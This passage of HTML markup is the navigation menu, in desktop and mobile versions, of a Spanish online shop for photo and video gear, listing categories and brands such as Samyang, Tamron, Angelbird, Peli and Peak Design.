    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/318-soluciones-de-video">Soluciones de Vídeo</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion">Sistemas de Intercomunicación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/320-microfonos-inalambricos">Micrófonos Inalámbricos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/321-accesorios-hollyland">Accesorios Hollyland</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/119-feelworld">FEELWORLD</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/214-yololiv">YOLOLIV</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/114-monitores" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											MONITORES											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-7 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/114-monitores"
                                                                                class="cbp-column-title nav-link cbp-category-title">MONITORES</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/115-benq-monitores">BenQ Monitores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/116-feelworld-monitores">FEELWORLD MONITORES</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/70-angelbird-" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Almacenamiento											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-3">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/70-angelbird-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Angelbird</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/100-tarjetas-de-memoria">Tarjetas de Memoria</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/264-cfexpress-v4-tipo-a">CFexpress™ v4 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/265-cfexpress-20-tipo-a">CFexpress™ 2.0 Tipo A</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/266-cfexpress-v4-tipo-b">CFexpress™ v4 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/267-cfexpress-20-tipo-b">CFexpress™ 2.0 Tipo B</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/268-cfast-20">CFast™ 2.0</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/269-sdxc-uhs-i-uhs-ii">SDXC™ UHS-I, UHS-II</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/270-microsdxc-uhs-i-uhs-ii">microSDXC™ UHS-I, UHS-II</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/271-ssd-video-recording-pro-mk3">SSD Video Recording Pro MK3</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/272-modulos-de-grabacion">Modulos de Grabación</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/273-lectores-de-tarjetas">Lectores de Tarjetas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/274-accesorios">Accesorios</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/346-cables">Cables</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-8"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-8  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/60-transporte" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											TRANSPORTE											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-15">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/60-transporte"
                                                                                class="cbp-column-title nav-link cbp-category-title">TRANSPORTE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/53-peli">Peli™</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/80-peli-air">Peli™ AIR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/90-peli-protector">Peli™ Protector</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/96-peli-ruck">Peli™ RUCK</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/98-peli-hybrid">Peli™ Hybrid</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/219-peli-micro-cases">Peli™ Micro Cases</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/223-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/224-everyday-line">Everyday Line</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/296-everyday-backpack">Everyday Backpack</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/297-everyday-sling">Everyday Sling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/298-everyday-messenger">Everyday Messenger</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/299-everyday-tote">Everyday Tote</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/300-everyday-hip-belt">Everyday Hip Belt</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/225-travel-line">Travel Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/237-outdoor-line">Outdoor Line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/312-accesorios-peak-design-">Accesorios Peak Design</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/245-cotton-carrier-transporte">COTTON CARRIER</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/278-arnes-para-camaras">Arnés para cámaras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/279-eslingas-y-correas">Eslingas y Correas</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/280-arnes-para-prismaticos-">Arnés para prismáticos</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/281-accesorios">Accesorios</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://www.robisa.es/shop/63-accesorios" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											ACCESORIOS											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/63-accesorios"
                                                                                class="cbp-column-title nav-link cbp-category-title">ACCESORIOS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/324-benq">BenQ</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/325-proyectores">Proyectores</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/216-carretes">CARRETES</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/328-santafilm">SantaFilm</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/329-agfa">AGFA</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/215-cobra-union">COBRA UNION</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/332-cables-de-5-metros">Cables de 5 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/335-cables-de-10-metros">Cables de 10 metros</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/336-cables-de-extension-">Cables de extensión</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/337-cables-cortos">Cables cortos</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/350-dzofilm">DZOFILM</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/218-hp-instant">HP INSTANT</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/333-impresoras">Impresoras</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/334-papel">Papel</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/211-kodak">KODAK</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/326-grabadora-de-audio">Grabadora de Audio</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/210-nasa">NASA</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/331-estaciones-meteorologicas-">Estaciones Meteorológicas</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/121-newell">Newell</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/192-baterias">Baterias</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/196-canon">Canon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/197-sony">Sony</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/198-nikon">Nikon</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/248-v-mount">V-Mount</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/194-cargadores">Cargadores</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/249-v-mount-cargadores">V-Mount Cargadores</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/195-disparadores">Disparadores</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/193-kit-cargador-baterias">Kit cargador + baterias</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/222-peak-design">PEAK DESIGN</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/229-camera-gear">Camera Gear</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/233-tripods">Tripods</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/234-straps">Straps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/235-clips-accesories">Clips &amp; Accesories</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/230-store-protect">Store &amp; Protect</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/232-repuestos">Repuestos</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/118-reflecta">Reflecta</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/327-escaner-">Escaner</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/349-thypoch">THYPOCH</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/221-xencelabs">XENCELABS</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/330-tabletas-graficas">Tabletas Gráficas</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.robisa.es/shop/345-otros">OTROS</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
						
		
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/58-objetivos"  >
																						
											
											<span class="js-mobile-menu__tab-title">OBJETIVOS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/58-objetivos" class="mobile-menu__column-title">OBJETIVOS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/338-dzofilm" class="text-reset">DZOFILM</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/340-arles" class="text-reset">Arles</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/351-arles-lustre" class="text-reset">Arles Lustre</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/342-vespid-prime-2" class="text-reset">Vespid Prime 2</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/339-x-tract" class="text-reset">X-Tract</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/341-catta-zoom" class="text-reset">Catta Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/343-pictor-zoom" class="text-reset">Pictor Zoom</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/354-catta-ace" class="text-reset">Catta Ace</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/67-samyang" class="text-reset">Samyang</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/51-xeen" class="text-reset">XEEN</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/97-xeen-cf" class="text-reset">XEEN CF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/186-af" class="text-reset">AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/212-v-af" class="text-reset">V-AF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/187-premium-xp" class="text-reset">Premium XP</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/188-dslr" class="text-reset"> DSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/189-vdslr" class="text-reset">VDSLR</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/190-csc" class="text-reset">CSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/191-vcsc" class="text-reset">VCSC</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/201-xeen-meister" class="text-reset">XEEN Meister</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/236-remaster-slim" class="text-reset">Remaster Slim</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/244-prima" class="text-reset">PRIMA</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/66-tamron" class="text-reset">Tamron</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/275-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/276-montura-canon-rf" class="text-reset">montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/277-montura-fuji-x" class="text-reset">montura Fuji X</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/285-montura-nikon-z" class="text-reset">montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/286-accesorios-tamron" class="text-reset">Accesorios TAMRON</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/238-thypoch" class="text-reset">Thypoch</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/239-simera" class="text-reset">SIMERA</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/287-montura-leica-m" class="text-reset">Montura Leica M</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/288-montura-nikon-z" class="text-reset">Montura Nikon Z</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/289-montura-sony-e" class="text-reset">Montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/290-montura-canon-rf" class="text-reset">Montura Canon RF</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/291-montura-fujifilm-x" class="text-reset">Montura Fujifilm X</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/240-eureka" class="text-reset">EUREKA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/241-simera-c" class="text-reset">SIMERA-C</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list-lvl--3"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/242-montura-sony-e" class="text-reset">montura Sony E</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/243-montura-leica-m" class="text-reset">montura Leica M</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/355-ksana" class="text-reset">KSANA</a></li></ul>
</li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/199-camaras"  >
																						
											
											<span class="js-mobile-menu__tab-title">CÁMARAS</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/199-camaras" class="mobile-menu__column-title">CÁMARAS</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/200-agfa" class="text-reset">AGFA</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/353-easypix" class="text-reset">EASYPIX</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/69-hasselblad" class="text-reset">HASSELBLAD</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/294-camaras" class="text-reset">Cámaras</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/293-objetivos" class="text-reset">Objetivos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/292-accesorios-" class="text-reset">Accesorios</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/209-kodak" class="text-reset">KODAK</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/250-yashica" class="text-reset">YASHICA</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-20  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/62-video"  >
																						
											
											<span class="js-mobile-menu__tab-title">VÍDEO</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                
                                                                                                        <div class="cbp-category-link-w mobile-menu__column-categories">
                                    <a href="https://www.robisa.es/shop/62-video" class="mobile-menu__column-title">VÍDEO</a>
                                                                                                                
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-1 "><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/123-hollyland" class="text-reset">HOLLYLAND</a><span class="cursor-pointer ml-3 p-0 mobile-menu__subcat-expander js-mobile-menu__subcat-expander"><i class="fa fa-angle-down mobile-menu__subcat-expander-icon-down"></i><i class="fa fa-angle-up mobile-menu__subcat-expander-icon-up"></i></span>
    <ul class="mobile-menu__links-list mobile-menu__links-list--lvl-hidden mobile-menu__links-list--lvl-2"><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/318-soluciones-de-video" class="text-reset">Soluciones de Vídeo</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/319-sistemas-de-intercomunicacion" class="text-reset">Sistemas de Intercomunicación</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/320-microfonos-inalambricos" class="text-reset">Micrófonos Inalámbricos</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/321-accesorios-hollyland" class="text-reset">Accesorios Hollyland</a></li></ul>
</li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/119-feelworld" class="text-reset">FEELWORLD</a></li><li class="mobile-menu__links-list-li" ><a href="https://www.robisa.es/shop/214-yololiv" class="text-reset">YOLOLIV</a></li></ul>

                                                                    </div>

                                                    
                                    
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-10  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.robisa.es/shop/114-monitores"  >
																						
											
